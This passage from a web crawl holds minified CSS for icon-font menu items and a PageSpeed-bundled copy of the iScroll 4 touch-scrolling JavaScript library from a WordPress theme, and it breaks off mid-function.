"}.menu-item.modernpicrograms-icon-12>a:before{content:"L"}.menu-item.modernpicrograms-icon-13>a:before{content:"M"}.menu-item.modernpicrograms-icon-14>a:before{content:"N"}.menu-item.modernpicrograms-icon-15>a:before{content:"O"}.menu-item.modernpicrograms-icon-16>a:before{content:"P"}.menu-item.modernpicrograms-icon-17>a:before{content:"Q"}.menu-item.modernpicrograms-icon-18>a:before{content:"R"}.menu-item.modernpicrograms-icon-19>a:before{content:"S"}.menu-item.modernpicrograms-icon-20>a:before{content:"T"}.menu-item.modernpicrograms-icon-21>a:before{content:"U"}.menu-item.modernpicrograms-icon-22>a:before{content:"V"}.menu-item.modernpicrograms-icon-23>a:before{content:"W"}.menu-item.modernpicrograms-icon-24>a:before{content:"X"}.menu-item.modernpicrograms-icon-25>a:before{content:"Y"}.menu-item.modernpicrograms-icon-26>a:before{content:"Z"}.menu-item.modernpicrograms-icon-27>a:before{content:"a"}.menu-item.modernpicrograms-icon-28>a:before{content:"b"}.menu-item.modernpicrograms-icon-29>a:before{content:"c"}.menu-item.modernpicrograms-icon-30>a:before{content:"d"}.menu-item.modernpicrograms-icon-31>a:before{content:"e"}.menu-item.modernpicrograms-icon-32>a:before{content:"f"}.menu-item.modernpicrograms-icon-33>a:before{content:"g"}.menu-item.modernpicrograms-icon-34>a:before{content:"h"}.menu-item.modernpicrograms-icon-35>a:before{content:"i"}.menu-item.modernpicrograms-icon-36>a:before{content:"j"}.menu-item.modernpicrograms-icon-37>a:before{content:"k"}.menu-item.modernpicrograms-icon-38>a:before{content:"l"}.menu-item.modernpicrograms-icon-39>a:before{content:"m"}.menu-item.modernpicrograms-icon-40>a:before{content:"n"}.menu-item.modernpicrograms-icon-41>a:before{content:"o"}.menu-item.modernpicrograms-icon-42>a:before{content:"p"}.menu-item.modernpicrograms-icon-43>a:before{content:"q"}.menu-item.modernpicrograms-icon-44>a:before{content:"r"}.menu-item.modernpicrograms-icon-45>a:before{content:"s"}.menu-item.modernpicrograms-icon-46>a:before{content:"t"}.menu-item.modernpicrograms-icon-47>a:before{content:"u"}.menu-item.modernpicrograms-icon-48>a:before{content:"v"}.menu-item.modernpicrograms-icon-49>a:before{content:"w"}.menu-item.modernpicrograms-icon-50>a:before{content:"x"}.menu-item.modernpicrograms-icon-51>a:before{content:"y"}.menu-item.modernpicrograms-icon-52>a:before{content:"z"}.menu-item.modernpicrograms-icon-53>a:before{content:"1"}.menu-item.modernpicrograms-icon-54>a:before{content:"2"}.menu-item.modernpicrograms-icon-55>a:before{content:"3"}.menu-item.modernpicrograms-icon-56>a:before{content:"4"}.menu-item.modernpicrograms-icon-57>a:before{content:"5"}.menu-item.modernpicrograms-icon-58>a:before{content:"6"}.menu-item.modernpicrograms-icon-59>a:before{content:"7"}.menu-item.modernpicrograms-icon-60>a:before{content:"8"}.menu-item.modernpicrograms-icon-61>a:before{content:"9"}.menu-item.modernpicrograms-icon-62>a:before{content:"0"}.menu-item.modernpicrograms-icon-63>a:before{content:"`"}.menu-item.modernpicrograms-icon-64>a:before{content:"!"}.menu-item.modernpicrograms-icon-65>a:before{content:"@"}.menu-item.modernpicrograms-icon-66>a:before{content:"#"}.menu-item.modernpicrograms-icon-67>a:before{content:"$"}.menu-item.modernpicrograms-icon-68>a:before{content:"%"}.menu-item.modernpicrograms-icon-69>a:before{content:"^"}.menu-item.modernpicrograms-icon-70>a:before{content:","}.menu-item.modernpicrograms-icon-71>a:before{content:"*"}.menu-item.modernpicrograms-icon-72>a:before{content:"("}.menu-item.modernpicrograms-icon-73>a:before{content:")"}.menu-item.modernpicrograms-icon-74>a:before{content:"-"}.menu-item.modernpicrograms-icon-75>a:before{content:"_"}.menu-item.modernpicrograms-icon-76>a:before{content:"+"}.menu-item.modernpicrograms-icon-77>a:before{content:"="}.menu-item.modernpicrograms-icon-78>a:before{content:"["}.menu-item.modernpicrograms-icon-79>a:before{content:"{"}.menu-item.modernpicrograms-icon-80>a:before{content:"]"}.menu-item.modernpicrograms-icon-81>a:before{content:"}"}.menu-item.modernpicrograms-icon-82>a:before{content:"'"}.menu-item.modernpicrograms-icon-83>a:before{content:"\""}.menu-item.modernpicrograms-icon-84>a:before{content:":"}.menu-item.modernpicrograms-icon-85>a:before{content:";"}.menu-item.modernpicrograms-icon-86>a:before{content:"<"}.menu-item.modernpicrograms-icon-87>a:before{content:">"}.menu-item.modernpicrograms-icon-88>a:before{content:"?"}.menu-item.modernpicrograms-icon-89>a:before{content:"/"}

--- FILE ---
content_type: application/javascript
request_url: http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js
body_size: 13831
content:
var mod_pagespeed_dRjVSJcDnD = "(function(){var m=Math,mround=function(r){return r>>0;},vendor=(/webkit/i).test(navigator.appVersion)?'webkit':(/firefox/i).test(navigator.userAgent)?'Moz':(/trident/i).test(navigator.userAgent)?'ms':'opera'in window?'O':'',isAndroid=(/android/gi).test(navigator.appVersion),isIDevice=(/iphone|ipad/gi).test(navigator.appVersion),isPlaybook=(/playbook/gi).test(navigator.appVersion),isTouchPad=(/hp-tablet/gi).test(navigator.appVersion),has3d='WebKitCSSMatrix'in window&&'m11'in new WebKitCSSMatrix(),hasTouch='ontouchstart'in window&&!isTouchPad,hasTransform=vendor+'Transform'in document.documentElement.style,hasTransitionEnd=isIDevice||isPlaybook,nextFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){return setTimeout(callback,1);};})(),cancelFrame=(function(){return window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout;})(),RESIZE_EV='onorientationchange'in window?'orientationchange':'resize',START_EV=hasTouch?'touchstart':'mousedown',MOVE_EV=hasTouch?'touchmove':'mousemove',END_EV=hasTouch?'touchend':'mouseup',CANCEL_EV=hasTouch?'touchcancel':'mouseup',WHEEL_EV=vendor=='Moz'?'DOMMouseScroll':'mousewheel',trnOpen='translate'+(has3d?'3d(':'('),trnClose=has3d?',0)':')',iScroll=function(el,options){var that=this,doc=document,i;that.wrapper=typeof el=='object'?el:doc.getElementById(el);that.wrapper.style.overflow='hidden';that.scroller=that.wrapper.children[0];that.options={hScroll:true,vScroll:true,x:0,y:0,bounce:true,bounceLock:false,momentum:true,lockDirection:true,useTransform:true,useTransition:false,topOffset:0,checkDOMChanges:false,hScrollbar:true,vScrollbar:true,fixedScrollbar:isAndroid,hideScrollbar:isIDevice,fadeScrollbar:isIDevice&&has3d,scrollbarClass:'',zoom:false,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:'scroll',snap:false,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(e){e.preventDefault();},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(i in options)that.options[i]=options[i];that.x=that.options.x;that.y=that.options.y;that.options.useTransform=hasTransform?that.options.useTransform:false;that.options.hScrollbar=that.options.hScroll&&that.options.hScrollbar;that.options.vScrollbar=that.options.vScroll&&that.options.vScrollbar;that.options.zoom=that.options.useTransform&&that.options.zoom;that.options.useTransition=hasTransitionEnd&&that.options.useTransition;if(that.options.zoom&&isAndroid){trnOpen='translate(';trnClose=')';}that.scroller.style[vendor+'TransitionProperty']=that.options.useTransform?'-'+vendor.toLowerCase()+'-transform':'top left';that.scroller.style[vendor+'TransitionDuration']='0';that.scroller.style[vendor+'TransformOrigin']='0 0';if(that.options.useTransition)that.scroller.style[vendor+'TransitionTimingFunction']='cubic-bezier(0.33,0.66,0.66,1)';if(that.options.useTransform)that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose;else that.scroller.style.cssText+=';position:absolute;top:'+that.y+'px;left:'+that.x+'px';if(that.options.useTransition)that.options.fixedScrollbar=true;that.refresh();that._bind(RESIZE_EV,window);that._bind(START_EV);if(!hasTouch){that._bind('mouseout',that.wrapper);if(that.options.wheelAction!='none')that._bind(WHEEL_EV);}if(that.options.checkDOMChanges)that.checkDOMTime=setInterval(function(){that._checkDOMChanges();},500);};iScroll.prototype={enabled:true,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(e){var that=this;switch(e.type){case START_EV:if(!hasTouch&&e.button!==0)return;that._start(e);break;case MOVE_EV:that._move(e);break;case END_EV:case CANCEL_EV:that._end(e);break;case RESIZE_EV:that._resize();break;case WHEEL_EV:that._wheel(e);break;case'mouseout':that._mouseout(e);break;case'webkitTransitionEnd':that._transitionEnd(e);break;}},_checkDOMChanges:function(){if(this.moved||this.zoomed||this.animating||(this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale))return;this.refresh();},_scrollbar:function(dir){var that=this,doc=document,bar;if(!that[dir+'Scrollbar']){if(that[dir+'ScrollbarWrapper']){if(hasTransform)that[dir+'ScrollbarIndicator'].style[vendor+'Transform']='';that[dir+'ScrollbarWrapper'].parentNode.removeChild(that[dir+'ScrollbarWrapper']);that[dir+'ScrollbarWrapper']=null;that[dir+'ScrollbarIndicator']=null;}return;}if(!that[dir+'ScrollbarWrapper']){bar=doc.createElement('div');if(that.options.scrollbarClass)bar.className=that.options.scrollbarClass+dir.toUpperCase();else bar.style.cssText='position:absolute;z-index:100;'+(dir=='h'?'height:7px;bottom:1px;left:2px;right:'+(that.vScrollbar?'7':'2')+'px':'width:7px;bottom:'+(that.hScrollbar?'7':'2')+'px;top:2px;right:1px');bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:opacity;-'+vendor+'-transition-duration:'+(that.options.fadeScrollbar?'350ms':'0')+';overflow:hidden;opacity:'+(that.options.hideScrollbar?'0':'1');that.wrapper.appendChild(bar);that[dir+'ScrollbarWrapper']=bar;bar=doc.createElement('div');if(!that.options.scrollbarClass){bar.style.cssText='position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-'+vendor+'-background-clip:padding-box;-'+vendor+'-box-sizing:border-box;'+(dir=='h'?'height:100%':'width:100%')+';-'+vendor+'-border-radius:3px;border-radius:3px';}bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:-'+vendor+'-transform;-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-'+vendor+'-transition-duration:0;-'+vendor+'-transform:'+trnOpen+'0,0'+trnClose;if(that.options.useTransition)bar.style.cssText+=';-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)';that[dir+'ScrollbarWrapper'].appendChild(bar);that[dir+'ScrollbarIndicator']=bar;}if(dir=='h'){that.hScrollbarSize=that.hScrollbarWrapper.clientWidth;that.hScrollbarIndicatorSize=m.max(mround(that.hScrollbarSize*that.hScrollbarSize/that.scrollerW),8);that.hScrollbarIndicator.style.width=that.hScrollbarIndicatorSize+'px';that.hScrollbarMaxScroll=that.hScrollbarSize-that.hScrollbarIndicatorSize;that.hScrollbarProp=that.hScrollbarMaxScroll/that.maxScrollX;}else{that.vScrollbarSize=that.vScrollbarWrapper.clientHeight;that.vScrollbarIndicatorSize=m.max(mround(that.vScrollbarSize*that.vScrollbarSize/that.scrollerH),8);that.vScrollbarIndicator.style.height=that.vScrollbarIndicatorSize+'px';that.vScrollbarMaxScroll=that.vScrollbarSize-that.vScrollbarIndicatorSize;that.vScrollbarProp=that.vScrollbarMaxScroll/that.maxScrollY;}that._scrollbarPos(dir,true);},_resize:function(){var that=this;setTimeout(function(){that.refresh();},isAndroid?200:0);},_pos:function(x,y){x=this.hScroll?x:0;y=this.vScroll?y:0;if(this.options.useTransform){this.scroller.style[vendor+'Transform']=trnOpen+x+'px,'+y+'px'+trnClose+' scale('+this.scale+')';}else{x=mround(x);y=mround(y);this.scroller.style.left=x+'px';this.scroller.style.top=y+'px';}this.x=x;this.y=y;this._scrollbarPos('h');this._scrollbarPos('v');},_scrollbarPos:function(dir,hidden){var that=this,pos=dir=='h'?that.x:that.y,size;if(!that[dir+'Scrollbar'])return;pos=that[dir+'ScrollbarProp']*pos;if(pos<0){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']+mround(pos*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';}pos=0;}else if(pos>that[dir+'ScrollbarMaxScroll']){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']-mround((pos-that[dir+'ScrollbarMaxScroll'])*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';pos=that[dir+'ScrollbarMaxScroll']+(that[dir+'ScrollbarIndicatorSize']-size);}else{pos=that[dir+'ScrollbarMaxScroll'];}}that[dir+'ScrollbarWrapper'].style[vendor+'TransitionDelay']='0';that[dir+'ScrollbarWrapper'].style.opacity=hidden&&that.options.hideScrollbar?'0':'1';that[dir+'ScrollbarIndicator'].style[vendor+'Transform']=trnOpen+(dir=='h'?pos+'px,0':'0,'+pos+'px')+trnClose;},_start:function(e){var that=this,point=hasTouch?e.touches[0]:e,matrix,x,y,c1,c2;if(!that.enabled)return;if(that.options.onBeforeScrollStart)that.options.onBeforeScrollStart.call(that,e);if(that.options.useTransition||that.options.zoom)that._transitionTime(0);that.moved=false;that.animating=false;that.zoomed=false;that.distX=0;that.distY=0;that.absDistX=0;that.absDistY=0;that.dirX=0;that.dirY=0;if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDistStart=m.sqrt(c1*c1+c2*c2);that.originX=m.abs(e.touches[0].pageX+e.touches[1].pageX-that.wrapperOffsetLeft*2)/2-that.x;that.originY=m.abs(e.touches[0].pageY+e.touches[1].pageY-that.wrapperOffsetTop*2)/2-that.y;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);}if(that.options.momentum){if(that.options.useTransform){matrix=getComputedStyle(that.scroller,null)[vendor+'Transform'].replace(/[^0-9-.,]/g,'').split(',');x=matrix[4]*1;y=matrix[5]*1;}else{x=getComputedStyle(that.scroller,null).left.replace(/[^0-9-]/g,'')*1;y=getComputedStyle(that.scroller,null).top.replace(/[^0-9-]/g,'')*1;}if(x!=that.x||y!=that.y){if(that.options.useTransition)that._unbind('webkitTransitionEnd');else cancelFrame(that.aniTime);that.steps=[];that._pos(x,y);}}that.absStartX=that.x;that.absStartY=that.y;that.startX=that.x;that.startY=that.y;that.pointX=point.pageX;that.pointY=point.pageY;that.startTime=e.timeStamp||Date.now();if(that.options.onScrollStart)that.options.onScrollStart.call(that,e);that._bind(MOVE_EV);that._bind(END_EV);that._bind(CANCEL_EV);},_move:function(e){var that=this,point=hasTouch?e.touches[0]:e,deltaX=point.pageX-that.pointX,deltaY=point.pageY-that.pointY,newX=that.x+deltaX,newY=that.y+deltaY,c1,c2,scale,timestamp=e.timeStamp||Date.now();if(that.options.onBeforeScrollMove)that.options.onBeforeScrollMove.call(that,e);if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDist=m.sqrt(c1*c1+c2*c2);that.zoomed=true;scale=1/that.touchesDistStart*that.touchesDist*this.scale;if(scale<that.options.zoomMin)scale=0.5*that.options.zoomMin*Math.pow(2.0,scale/that.options.zoomMin);else if(scale>that.options.zoomMax)scale=2.0*that.options.zoomMax*Math.pow(0.5,that.options.zoomMax/scale);that.lastScale=scale/this.scale;newX=this.originX-this.originX*that.lastScale+this.x,newY=this.originY-this.originY*that.lastScale+this.y;this.scroller.style[vendor+'Transform']=trnOpen+newX+'px,'+newY+'px'+trnClose+' scale('+scale+')';if(that.options.onZoom)that.options.onZoom.call(that,e);return;}that.pointX=point.pageX;that.pointY=point.pageY;if(newX>0||newX<that.maxScrollX){newX=that.options.bounce?that.x+(deltaX/2):newX>=0||that.maxScrollX>=0?0:that.maxScrollX;}if(newY>that.minScrollY||newY<that.maxScrollY){newY=that.options.bounce?that.y+(deltaY/2):newY>=that.minScrollY||that.maxScrollY>=0?that.minScrollY:that.maxScrollY;}that.distX+=deltaX;that.distY+=deltaY;that.absDistX=m.abs(that.distX);that.absDistY=m.abs(that.distY);if(that.absDistX<6&&that.absDistY<6){return;}if(that.options.lockDirection){if(that.absDistX>that.absDistY+5){newY=that.y;deltaY=0;}else if(that.absDistY>that.absDistX+5){newX=that.x;deltaX=0;}}that.moved=true;that._pos(newX,newY);that.dirX=deltaX>0?-1:deltaX<0?1:0;that.dirY=deltaY>0?-1:deltaY<0?1:0;if(timestamp-that.startTime>300){that.startTime=timestamp;that.startX=that.x;that.startY=that.y;}if(that.options.onScrollMove)that.options.onScrollMove.call(that,e);},_end:function(e){if(hasTouch&&e.touches.length!=0)return;var that=this,point=hasTouch?e.changedTouches[0]:e,target,ev,momentumX={dist:0,time:0},momentumY={dist:0,time:0},duration=(e.timeStamp||Date.now())-that.startTime,newPosX=that.x,newPosY=that.y,distX,distY,newDuration,snap,scale;that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(that.options.onBeforeScrollEnd)that.options.onBeforeScrollEnd.call(that,e);if(that.zoomed){scale=that.scale*that.lastScale;scale=Math.max(that.options.zoomMin,scale);scale=Math.min(that.options.zoomMax,scale);that.lastScale=scale/that.scale;that.scale=scale;that.x=that.originX-that.originX*that.lastScale+that.x;that.y=that.originY-that.originY*that.lastScale+that.y;that.scroller.style[vendor+'TransitionDuration']='200ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+that.scale+')';that.zoomed=false;that.refresh();if(that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);return;}if(!that.moved){if(hasTouch){if(that.doubleTapTimer&&that.options.zoom){clearTimeout(that.doubleTapTimer);that.doubleTapTimer=null;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.zoom(that.pointX,that.pointY,that.scale==1?that.options.doubleTapZoom:1);if(that.options.onZoomEnd){setTimeout(function(){that.options.onZoomEnd.call(that,e);},200);}}else{that.doubleTapTimer=setTimeout(function(){that.doubleTapTimer=null;target=point.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='SELECT'&&target.tagName!='INPUT'&&target.tagName!='TEXTAREA'){ev=document.createEvent('MouseEvents');ev.initMouseEvent('click',true,true,e.view,1,point.screenX,point.screenY,point.clientX,point.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null);ev._fake=true;target.dispatchEvent(ev);}},that.options.zoom?250:0);}}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(duration<300&&that.options.momentum){momentumX=newPosX?that._momentum(newPosX-that.startX,duration,-that.x,that.scrollerW-that.wrapperW+that.x,that.options.bounce?that.wrapperW:0):momentumX;momentumY=newPosY?that._momentum(newPosY-that.startY,duration,-that.y,(that.maxScrollY<0?that.scrollerH-that.wrapperH+that.y-that.minScrollY:0),that.options.bounce?that.wrapperH:0):momentumY;newPosX=that.x+momentumX.dist;newPosY=that.y+momentumY.dist;if((that.x>0&&newPosX>0)||(that.x<that.maxScrollX&&newPosX<that.maxScrollX))momentumX={dist:0,time:0};if((that.y>that.minScrollY&&newPosY>that.minScrollY)||(that.y<that.maxScrollY&&newPosY<that.maxScrollY))momentumY={dist:0,time:0};}if(momentumX.dist||momentumY.dist){newDuration=m.max(m.max(momentumX.time,momentumY.time),10);if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold){that.scrollTo(that.absStartX,that.absStartY,200);}else{snap=that._snap(newPosX,newPosY);newPosX=snap.x;newPosY=snap.y;newDuration=m.max(snap.time,newDuration);}}that.scrollTo(mround(newPosX),mround(newPosY),newDuration);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold)that.scrollTo(that.absStartX,that.absStartY,200);else{snap=that._snap(that.x,that.y);if(snap.x!=that.x||snap.y!=that.y)that.scrollTo(snap.x,snap.y,snap.time);}if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);},_resetPos:function(time){var that=this,resetX=that.x>=0?0:that.x<that.maxScrollX?that.maxScrollX:that.x,resetY=that.y>=that.minScrollY||that.maxScrollY>0?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;if(resetX==that.x&&resetY==that.y){if(that.moved){that.moved=false;if(that.options.onScrollEnd)that.options.onScrollEnd.call(that);}if(that.hScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.hScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.hScrollbarWrapper.style.opacity='0';}if(that.vScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.vScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.vScrollbarWrapper.style.opacity='0';}return;}that.scrollTo(resetX,resetY,time||0);},_wheel:function(e){var that=this,wheelDeltaX,wheelDeltaY,deltaX,deltaY,deltaScale;if('wheelDeltaX'in e){wheelDeltaX=e.wheelDeltaX/12;wheelDeltaY=e.wheelDeltaY/12;}else if('wheelDelta'in e){wheelDeltaX=wheelDeltaY=e.wheelDelta/12;}else if('detail'in e){wheelDeltaX=wheelDeltaY=-e.detail*3;}else{return;}if(that.options.wheelAction=='zoom'){deltaScale=that.scale*Math.pow(2,1/3*(wheelDeltaY?wheelDeltaY/Math.abs(wheelDeltaY):0));if(deltaScale<that.options.zoomMin)deltaScale=that.options.zoomMin;if(deltaScale>that.options.zoomMax)deltaScale=that.options.zoomMax;if(deltaScale!=that.scale){if(!that.wheelZoomCount&&that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.wheelZoomCount++;that.zoom(e.pageX,e.pageY,deltaScale,400);setTimeout(function(){that.wheelZoomCount--;if(!that.wheelZoomCount&&that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);},400);}return;}deltaX=that.x+wheelDeltaX;deltaY=that.y+wheelDeltaY;if(deltaX>0)deltaX=0;else if(deltaX<that.maxScrollX)deltaX=that.maxScrollX;if(deltaY>that.minScrollY)deltaY=that.minScrollY;else if(deltaY<that.maxScrollY)deltaY=that.maxScrollY;that.scrollTo(deltaX,deltaY,0);},_mouseout:function(e){var t=e.relatedTarget;if(!t){this._end(e);return;}while(t=t.parentNode)if(t==this.wrapper)return;this._end(e);},_transitionEnd:function(e){var that=this;if(e.target!=that.scroller)return;that._unbind('webkitTransitionEnd');that._startAni();},_startAni:function(){var that=this,startX=that.x,startY=that.y,startTime=Date.now(),step,easeOut,animate;if(that.animating)return;if(!that.steps.length){that._resetPos(400);return;}step=that.steps.shift();if(step.x==startX&&step.y==startY)step.time=0;that.animating=true;that.moved=true;if(that.options.useTransition){that._transitionTime(step.time);that._pos(step.x,step.y);that.animating=false;if(step.time)that._bind('webkitTransitionEnd');else that._resetPos(0);return;}animate=function(){var now=Date.now(),newX,newY;if(now>=startTime+step.time){that._pos(step.x,step.y);that.animating=false;if(that.options.onAnimationEnd)that.options.onAnimationEnd.call(that);that._startAni();return;}now=(now-startTime)/step.time-1;easeOut=m.sqrt(1-now*now);newX=(step.x-startX)*easeOut+startX;newY=(step.y-startY)*easeOut+startY;that._pos(newX,newY);if(that.animating)that.aniTime=nextFrame(animate);};animate();},_transitionTime:function(time){time+='ms';this.scroller.style[vendor+'TransitionDuration']=time;if(this.hScrollbar)this.hScrollbarIndicator.style[vendor+'TransitionDuration']=time;if(this.vScrollbar)this.vScrollbarIndicator.style[vendor+'TransitionDuration']=time;},_momentum:function(dist,time,maxDistUpper,maxDistLower,size){var deceleration=0.0006,speed=m.abs(dist)/time,newDist=(speed*speed)/(2*deceleration),newTime=0,outsideDist=0;if(dist>0&&newDist>maxDistUpper){outsideDist=size/(6/(newDist/speed*deceleration));maxDistUpper=maxDistUpper+outsideDist;speed=speed*maxDistUpper/newDist;newDist=maxDistUpper;}else if(dist<0&&newDist>maxDistLower){outsideDist=size/(6/(newDist/speed*deceleration));maxDistLower=maxDistLower+outsideDist;speed=speed*maxDistLower/newDist;newDist=maxDistLower;}newDist=newDist*(dist<0?-1:1);newTime=speed/deceleration;return{dist:newDist,time:mround(newTime)};},_offset:function(el){var left=-el.offsetLeft,top=-el.offsetTop;while(el=el.offsetParent){left-=el.offsetLeft;top-=el.offsetTop;}if(el!=this.wrapper){left*=this.scale;top*=this.scale;}return{left:left,top:top};},_snap:function(x,y){var that=this,i,l,page,time,sizeX,sizeY;page=that.pagesX.length-1;for(i=0,l=that.pagesX.length;i<l;i++){if(x>=that.pagesX[i]){page=i;break;}}if(page==that.currPageX&&page>0&&that.dirX<0)page--;x=that.pagesX[page];sizeX=m.abs(x-that.pagesX[that.currPageX]);sizeX=sizeX?m.abs(that.x-x)/sizeX*500:0;that.currPageX=page;page=that.pagesY.length-1;for(i=0;i<page;i++){if(y>=that.pagesY[i]){page=i;break;}}if(page==that.currPageY&&page>0&&that.dirY<0)page--;y=that.pagesY[page];sizeY=m.abs(y-that.pagesY[that.currPageY]);sizeY=sizeY?m.abs(that.y-y)/sizeY*500:0;that.currPageY=page;time=mround(m.max(sizeX,sizeY))||200;return{x:x,y:y,time:time};},_bind:function(type,el,bubble){(el||this.scroller).addEventListener(type,this,!!bubble);},_unbind:function(type,el,bubble){(el||this.scroller).removeEventListener(type,this,!!bubble);},destroy:function(){var that=this;that.scroller.style[vendor+'Transform']='';that.hScrollbar=false;that.vScrollbar=false;that._scrollbar('h');that._scrollbar('v');that._unbind(RESIZE_EV,window);that._unbind(START_EV);that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(!that.options.hasTouch){that._unbind('mouseout',that.wrapper);that._unbind(WHEEL_EV);}if(that.options.useTransition)that._unbind('webkitTransitionEnd');if(that.options.checkDOMChanges)clearInterval(that.checkDOMTime);if(that.options.onDestroy)that.options.onDestroy.call(that);},refresh:function(){var that=this,offset,i,l,els,pos=0,page=0;if(that.scale<that.options.zoomMin)that.scale=that.options.zoomMin;that.wrapperW=that.wrapper.clientWidth||1;that.wrapperH=that.wrapper.clientHeight||1;that.minScrollY=-that.options.topOffset||0;that.scrollerW=mround(that.scroller.offsetWidth*that.scale);that.scrollerH=mround((that.scroller.offsetHeight+that.minScrollY)*that.scale);that.maxScrollX=that.wrapperW-that.scrollerW;that.maxScrollY=that.wrapperH-that.scrollerH+that.minScrollY;that.dirX=0;that.dirY=0;if(that.options.onRefresh)that.options.onRefresh.call(that);that.hScroll=that.options.hScroll&&that.maxScrollX<0;that.vScroll=that.options.vScroll&&(!that.options.bounceLock&&!that.hScroll||that.scrollerH>that.wrapperH);that.hScrollbar=that.hScroll&&that.options.hScrollbar;that.vScrollbar=that.vScroll&&that.options.vScrollbar&&that.scrollerH>that.wrapperH;offset=that._offset(that.wrapper);that.wrapperOffsetLeft=-offset.left;that.wrapperOffsetTop=-offset.top;if(typeof that.options.snap=='string'){that.pagesX=[];that.pagesY=[];els=that.scroller.querySelectorAll(that.options.snap);for(i=0,l=els.length;i<l;i++){pos=that._offset(els[i]);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;that.pagesX[i]=pos.left<that.maxScrollX?that.maxScrollX:pos.left*that.scale;that.pagesY[i]=pos.top<that.maxScrollY?that.maxScrollY:pos.top*that.scale;}}else if(that.options.snap){that.pagesX=[];while(pos>=that.maxScrollX){that.pagesX[page]=pos;pos=pos-that.wrapperW;page++;}if(that.maxScrollX%that.wrapperW)that.pagesX[that.pagesX.length]=that.maxScrollX-that.pagesX[that.pagesX.length-1]+that.pagesX[that.pagesX.length-1];pos=0;page=0;that.pagesY=[];while(pos>=that.maxScrollY){that.pagesY[page]=pos;pos=pos-that.wrapperH;page++;}if(that.maxScrollY%that.wrapperH)that.pagesY[that.pagesY.length]=that.maxScrollY-that.pagesY[that.pagesY.length-1]+that.pagesY[that.pagesY.length-1];}that._scrollbar('h');that._scrollbar('v');if(!that.zoomed){that.scroller.style[vendor+'TransitionDuration']='0';that._resetPos(200);}},scrollTo:function(x,y,time,relative){var that=this,step=x,i,l;that.stop();if(!step.length)step=[{x:x,y:y,time:time,relative:relative}];for(i=0,l=step.length;i<l;i++){if(step[i].relative){step[i].x=that.x-step[i].x;step[i].y=that.y-step[i].y;}that.steps.push({x:step[i].x,y:step[i].y,time:step[i].time||0});}that._startAni();},scrollToElement:function(el,time){var 